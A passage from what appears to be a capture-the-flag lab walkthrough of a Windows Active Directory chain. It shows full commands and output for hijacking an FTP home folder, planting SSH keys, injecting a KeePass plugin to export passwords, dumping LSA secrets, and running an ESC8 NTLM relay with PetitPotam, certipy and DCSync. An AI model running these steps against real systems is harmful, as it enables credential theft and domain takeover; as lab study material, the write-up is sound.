
Change the path for backup user to point to sasrv200 user
Import them again
Now if we connect to ftp as backup user, we should be in sasrv200 home folder
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
└─$ ftp backup@10.10.195.54
Connected to 10.10.195.54.
220-FileZilla Server 1.8.0
220 Please visit https://filezilla-project.org/
331 Please, specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||65465|)
150 Starting data transfer.
drwxrwxrwx 1 ftp ftp 0 Dec 17 2023 AppData
drwxrwxrwx 1 ftp ftp 0 Dec 17 2023 Application Data
drwxrwxrwx 1 ftp ftp 0 Dec 17 2023 Cookies
drwxrwxrwx 1 ftp ftp 0 Dec 17 2023 Desktop
drwxrwxrwx 1 ftp ftp 0 Dec 17 2023 Documents
drwxrwxrwx 1 ftp ftp 0 May 08 2021 Downloads
drwxrwxrwx 1 ftp ftp 0 May 08 2021 Favorites
drwxrwxrwx 1 ftp ftp 0 May 08 2021 Links
drwxrwxrwx 1 ftp ftp 0 Dec 17 2023 Local Settings
drwxrwxrwx 1 ftp ftp 0 May 08 2021 Music
drwxrwxrwx 1 ftp ftp 0 Dec 17 2023 My Documents
drwxrwxrwx 1 ftp ftp 0 Dec 17 2023 NetHood
-rw-rw-rw- 1 ftp ftp 262144 Feb 13 2024 NTUSER.DAT
-rw-rw-rw- 1 ftp ftp 121856 Dec 17 2023 ntuser.dat.LOG1
-rw-rw-rw- 1 ftp ftp 131072 Dec 17 2023 ntuser.dat.LOG2
-rw-rw-rw- 1 ftp ftp 65536 Dec 17 2023 NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TM.blf
-rw-rw-rw- 1 ftp ftp 524288 Dec 17 2023 NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TMContainer00000000000000000001.regtrans-ms
-rw-rw-rw- 1 ftp ftp 524288 Dec 17 2023 NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TMContainer00000000000000000002.regtrans-ms
-rw-rw-rw- 1 ftp ftp 20 Dec 17 2023 ntuser.ini
drwxrwxrwx 1 ftp ftp 0 May 08 2021 Pictures
drwxrwxrwx 1 ftp ftp 0 Dec 17 2023 PrintHood
drwxrwxrwx 1 ftp ftp 0 Dec 17 2023 Recent
drwxrwxrwx 1 ftp ftp 0 May 08 2021 Saved Games
drwxrwxrwx 1 ftp ftp 0 Dec 17 2023 SendTo
drwxrwxrwx 1 ftp ftp 0 Dec 17 2023 Start Menu
drwxrwxrwx 1 ftp ftp 0 Dec 17 2023 Templates
drwxrwxrwx 1 ftp ftp 0 May 08 2021 Videos
226 Operation successful
Create .ssh directory and upload authorized_keys with public key
1
2
3
4
5
6
7
8
9
10
11
12
13
ftp> mkdir .ssh
257 "/.ssh" created successfully.
ftp> cd .ssh
250 CWD command successful
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering Extended Passive Mode (|||65301|)
150 Starting data transfer.
100% |***********************************************************************************************************************************************************************************************| 735 4.64 MiB/s 00:00 ETA
226 Operation successful
735 bytes sent in 00:00 (6.93 KiB/s)
ftp>
Login as sasrv200
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
kaiju\sasrv200@BERSRV200 C:\Users\sasrv200>whoami /all
USER INFORMATION
----------------
User Name SID
============== ==============================================
kaiju\sasrv200 S-1-5-21-1202327606-3023051327-2528451343-1104
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ =========================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BERSRV200\ftpadmins Alias S-1-5-21-2619869422-1307147141-4583047-1003 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
Service asserted identity Well-known group S-1-18-2 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
When enumerating E: as backup user, we saw keepass database, but it wasn’t accessible. But as sasrv200 we can access it due to ftpadmins membership
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
backup@BERSRV200 C:\Users\backup>dir e:\public\software\keepass2\database
Volume in drive E is Data
Volume Serial Number is A494-31FF
Directory of e:\public\software\keepass2\database
12/27/2023 02:15 AM <DIR> .
12/27/2023 02:15 AM <DIR> ..
12/17/2023 07:38 AM 2,126 it.kdbx
1 File(s) 2,126 bytes
2 Dir(s) 1,960,206,336 bytes free
backup@BERSRV200 C:\Users\backup>icacls e:\public\software\keepass2\database\it.kdbx
e:\public\software\keepass2\database\it.kdbx BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
BERSRV200\ftpadmins:(I)(F)
We can copy it, but it’s not crackable. So it should be another way to elevate privileges. sasrv200 has full privileges over KeePass directory
1
2
3
4
5
6
7
8
backup@BERSRV200 C:\Users\backup>icacls e:\public\software\keepass2\
e:\public\software\keepass2\ BUILTIN\Administrators:(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BERSRV200\ftpadmins:(I)(OI)(CI)(F)
We can try using winpspy to monitor processes that are running.
1
2
3
4
5
6
kaiju\sasrv200@BERSRV200 C:\Users\sasrv200>.\winpspy.exe e:\
Winpspy - by xct
Press 'q' to quit.
<SNIP>
[+] Process: KeePass (ID: 5048, Args: [])
<SNIP>
We see that Keepass is running periodically. We can try using KeeFarceReborn, since we have write privileges over E:\Public\Software\KeePass2\ as sasrv200. First we need to enable plugins for KeePass. So change the KeePass.config.xml file in E:\Public\Software\KeePass2\
1
2
3
4
5
6
7
8
9
10
<?xml version="1.0" encoding="utf-8"?>
<Configuration xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Meta>
<PreferUserConfiguration>true</PreferUserConfiguration>
</Meta>
<Policy>
<Plugins>true</Plugins>
<Export>true</Export>
</Policy>
</Configuration>

Next we edit the source code to comment the message boxes and change the path where we want the output xml file to be saved
Now we need to download KeePass.exe from target box and place it inside KeeFarceRebornPlugin project folder to compile it successfully
1
2
└─$ scp sasrv200@10.10.226.246:E:/Public/Software/KeePass2/KeePass.exe ./
KeePass.exe
Compile and upload dll and config file
1
2
└─$ scp KeePass.config.xml sasrv200@10.10.226.246:E:/Public/Software/KeePass2/
KeePass.config.xml
1
2
└─$ scp KeeFarceRebornPlugin.dll sasrv200@10.10.226.246:E:/Public/Software/KeePass2/Plugins/
KeeFarceRebornPlugin.dll
After few minutes we see that the export.xml was created
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
kaiju\sasrv200@BERSRV200 E:\Public\Software\KeePass2>dir c:\programdata
Volume in drive C has no label.
Volume Serial Number is AC3F-A083
Directory of c:\programdata
12/27/2023 01:46 AM <DIR> Amazon
06/09/2025 11:04 AM 11,427 export.xml
12/27/2023 01:46 AM <DIR> Package Cache
12/17/2023 07:28 AM <DIR> Packages
12/17/2023 08:26 AM <DIR> regid.1991-06.com.microsoft
05/08/2021 01:20 AM <DIR> SoftwareDistribution
02/13/2024 01:30 AM <DIR> ssh
12/17/2023 06:26 AM <DIR> USOPrivate
05/08/2021 01:20 AM <DIR> USOShared
12/17/2023 06:24 AM <DIR> VMware
1 File(s) 11,427 bytes
9 Dir(s) 7,885,504,512 bytes free
Inside we find an Password for Administrator user
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
kaiju\sasrv200@BERSRV200 E:\Public\Software\KeePass2>type c:\programdata\export.xml
<?xml version="1.0" encoding="utf-8" standalone="yes"?>
<KeePassFile>
<SNIP>
<Entry>
<UUID>EYIcs2CKVkS5ZpbYbXlfFQ==</UUID>
<IconID>38</IconID>
<ForegroundColor />
<BackgroundColor />
<OverrideURL />
<Tags />
<Times>
<CreationTime>2023-12-17T15:36:18Z</CreationTime>
<LastModificationTime>2023-12-17T15:37:07Z</LastModificationTime>
<LastAccessTime>2023-12-17T15:37:07Z</LastAccessTime>
<ExpiryTime>2023-12-17T15:35:48Z</ExpiryTime>
<Expires>False</Expires>
<UsageCount>1</UsageCount>
<LocationChanged>2023-12-17T15:36:18Z</LocationChanged>
</Times>
<String>
<Key>Notes</Key>
<Value />
</String>
<String>
<Key>Password</Key>
<Value ProtectInMemory="True"><REDACTED></Value>
</String>
<String>
<Key>Title</Key>
<Value>BERSRV200</Value>
</String>
<String>
<Key>URL</Key>
<Value />
</String>
<String>
<Key>UserName</Key>
<Value>Administrator </Value>
</String>
<AutoType>
<Enabled>True</Enabled>
<DataTransferObfuscation>0</DataTransferObfuscation>
</AutoType>
<History />
</Entry>
</Group>
<SNIP>
</KeePassFile>
We can successfully logon as Administrator and get next flag
BERSRV105.kaiju.vl & BERSRV100.kaiju.vl
Now we can dump credentials via socks
1
└─$ ssh administrator@10.10.226.246 -D 1080
1
2
3
4
5
6
7
└─$ sudo proxychains -q nxc smb 10.10.226.246 -u 'Administrator' -p '<REDACTED>' --local-auth --lsa
SMB 10.10.226.246 445 BERSRV200 [*] Windows Server 2022 Build 20348 x64 (name:BERSRV200) (domain:BERSRV200) (signing:False) (SMBv1:False)
<SNIP>
SMB 10.10.226.246 445 BERSRV200 kaiju.vl\clare.frost:<REDACTED>
<SNIP>
SMB 10.10.226.246 445 BERSRV200 kaiju.vl\sasrv200:<REDACTED>
<SNIP>
Or
1
2
3
4
5
6
└─$ sudo proxychains -q secretsdump.py ./administrator:'<REDACTED>'@10.10.226.246
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
<SNIP>
Since we got domain credentials let’s enumerate. We can see that there’s ADCS installed
1
2
3
4
5
6
7
8
9
10
└─$ sudo proxychains -q nxc ldap 10.10.226.247 -u 'clare.frost' -p '<REDACTED>' -M adcs
LDAP 10.10.226.247 389 BERSRV105 [*] Windows Server 2022 Build 20348 (name:BERSRV105) (domain:kaiju.vl)
LDAP 10.10.226.247 389 BERSRV105 [+] kaiju.vl\clare.frost:<REDACTED>
ADCS 10.10.226.247 389 BERSRV105 [*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS 10.10.226.247 389 BERSRV105 Found PKI Enrollment Server: BERSRV100.kaiju.vl
ADCS 10.10.226.247 389 BERSRV105 Found CN: kaiju-CA
ADCS 10.10.226.247 389 BERSRV105 Found PKI Enrollment WebService: https://bersrv100.kaiju.vl/kaiju-CA_CES_Kerberos/service.svc/CES
ADCS 10.10.226.247 389 BERSRV105 Found PKI Enrollment Server: BERSRV105.kaiju.vl
ADCS 10.10.226.247 389 BERSRV105 Found CN: kaiju-sub-CA
We can use certipy to enumerate ADCS
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
└─$ sudo proxychains -q certipy find -u 'clare.frost@kaiju.vl' -p '<REDACTED>' -dc-ip 10.10.226.247 -stdout -vulnerable
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 2 certificate authorities
[*] Found 22 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
<SNIP>
[*] Enumeration output:
Certificate Authorities
0
CA Name : kaiju-sub-CA
DNS Name : BERSRV105.kaiju.vl
Certificate Subject : CN=kaiju-sub-CA, DC=kaiju, DC=vl
Certificate Serial Number : 71000000048715771814C1ABBA000000000004
Certificate Validity Start : 2024-01-21 14:57:07+00:00
Certificate Validity End : 2026-01-21 15:07:07+00:00
Web Enrollment
HTTP
Enabled : True
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : KAIJU.VL\Administrators
Access Rights
ManageCa : KAIJU.VL\Administrators
KAIJU.VL\Domain Admins
KAIJU.VL\Enterprise Admins
ManageCertificates : KAIJU.VL\Administrators
KAIJU.VL\Domain Admins
KAIJU.VL\Enterprise Admins
Enroll : KAIJU.VL\Authenticated Users
[!] Vulnerabilities
ESC8 : Web Enrollment is enabled over HTTP.
1
CA Name : kaiju-CA
DNS Name : BERSRV100.kaiju.vl
Certificate Subject : CN=kaiju-CA, DC=kaiju, DC=vl
Certificate Serial Number : 6D6D8A048E2B8C9B4385A113BEEA1F00
Certificate Validity Start : 2023-12-17 14:14:04+00:00
Certificate Validity End : 2523-12-17 14:24:04+00:00
Web Enrollment
HTTP
Enabled : True
HTTPS
Enabled : True
Channel Binding (EPA) : Unknown
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : KAIJU.VL\Administrators
Access Rights
ManageCa : KAIJU.VL\Administrators
KAIJU.VL\Domain Admins
KAIJU.VL\Enterprise Admins
ManageCertificates : KAIJU.VL\Administrators
KAIJU.VL\Domain Admins
KAIJU.VL\Enterprise Admins
Enroll : KAIJU.VL\Authenticated Users
[!] Vulnerabilities
ESC8 : Web Enrollment is enabled over HTTP.
Certificate Templates : [!] Could not find any certificate templates
We see that there are 2 Certificate Authorities vulnerable to ESC8. We can try performing ESC8 attack by NTLM relaying from BERSRV100 (Domain Controller) to BERSRV105. To perform the relay we need to use StreamDivert (we will use this one) or PortBender on host that we control. First we need upload config file to the same directory where StreamDivert binary and its dependencies were placed
1
2
└─$ cat config.txt
tcp < 445 0.0.0.0 -> 127.0.0.1 4445
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
administrator@BERSRV200 c:\ProgramData\StreamDivert>dir
Volume in drive C has no label.
Volume Serial Number is AC3F-A083
Directory of c:\ProgramData\StreamDivert
06/09/2025 11:32 AM <DIR> .
06/09/2025 11:32 AM 36 config.txt
06/09/2025 11:32 AM 659,456 StreamDivert.exe
06/09/2025 11:32 AM 10,055,680 StreamDivert.pdb
06/09/2025 11:32 AM 2,730,263 StreamDivert.x64.zip
06/09/2025 11:32 AM 47,104 WinDivert.dll
06/09/2025 11:32 AM 75,952 WinDivert32.sys
06/09/2025 11:32 AM 90,288 WinDivert64.sys
7 File(s) 13,658,779 bytes
1 Dir(s) 7,886,077,952 bytes free
Now configure port forwarding and deploy StreamDivert with option -f to set required firewall rules
1
└─$ sshpass -p '<REDACTED>' ssh administrator@10.10.226.246 -R 4445:127.0.0.1:445
1
administrator@BERSRV200 c:\ProgramData\StreamDivert>.\StreamDivert.exe .\config.txt -f -v
Setup ntlmrelayx to relay against the web enrollment endpoint on bersrv105
1
2
3
4
5
└─$ sudo proxychains ntlmrelayx.py -t http://bersrv105.kaiju.vl/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

Now perform coercion against bersrv100 (Domain Controller) which connects to bersrv200 (host with StreamDivert), which redirects to our ntlmrelayx, which then relays it to bersrv105 (CA)
1
└─$ sudo proxychains -q PetitPotam.py -d 'kaiju.vl' -u 'clare.frost' -p '<REDACTED>' 10.10.226.246 10.10.226.245
We receive connection and certificate is issued
Now we can perform pass-the-certificate to get DC’s hash or use it to get TGT
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ sudo proxychains -q certipy auth -pfx BERSRV100\$.pfx -dc-ip 10.10.226.245
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN DNS Host Name: 'BERSRV100.kaiju.vl'
[*] Security Extension SID: 'S-1-5-21-1202327606-3023051327-2528451343-1000'
[*] Using principal: 'bersrv100$@kaiju.vl'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'bersrv100.ccache'
[*] Wrote credential cache to 'bersrv100.ccache'
[*] Trying to retrieve NT hash for 'bersrv100$'
[*] Got hash for 'bersrv100$@kaiju.vl': aad3b435b51404eeaad3b435b51404ee:<REDACTED>
Now using TGT or hash perform DCSync to get administrator hash. We can also try issuing TGT for administrator using DC’s hash/TGT
1
2
3
4
5
└─$ sudo proxychains -q secretsdump.py kaiju.vl/'bersrv100$'@kaiju.vl -hashes :<REDACTED>
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
<SNIP>
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<REDACTED>:::
<SNIP>
https://api.vulnlab.com/api/v1/share?id=5fbad616-1bfa-4c4a-a6d2-ff709efca25b